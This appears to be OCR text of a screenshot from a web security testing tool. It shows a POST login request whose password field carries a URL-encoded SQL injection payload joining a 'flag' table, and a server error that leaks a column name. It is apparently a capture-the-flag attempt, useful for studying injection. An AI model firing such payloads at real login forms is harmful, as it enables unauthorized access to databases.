 发送请求
强制 HTTPS
历史
爆破示例
生成 Yaml 模板
Request
数据包扫描
美 化
热加载
构造请求
1 POST /login HTTP/1.1
2 Host ? : 124.71.147.99:9045
3 Accept-Language: zh-CN,zh;q=0.9
4 Content-Type: application/x-www-form-urlencoded
5 Cache-Control: max-age=0
6 Origin: http://124.71.147.99:9045
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.
0 Safari/537.36
8 Referer: http://124.71.147.99:9045/login
9 Accept-Encoding: gzip, deflate
10 Upgrade-Insecure-Requests: 1
11 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
12 Content-Length auto : 25
13
14 username=admin\&password={{urlenc(union select * from
(select * from flag a join flag b)c#)}}
46bytes / 6
美化
渲染
编码
查看提取结果
详 情
1 HTTP/1.1 500 INTERNAL SERVER
2 Server: gunicorn
3 Date: Sun, 13 Apr 2025 11:07:50
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 47
7
8 Error: (1060, "Duplicate column name 'value'")
9
远端地址:124.71.147.99:9045; 响
应时间:61ms; 总耗时:156ms; URL:
http://124.71.147.99:9045/logi...
Payload
提取内容
%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%2a%20%66%72%6f%6d%20%28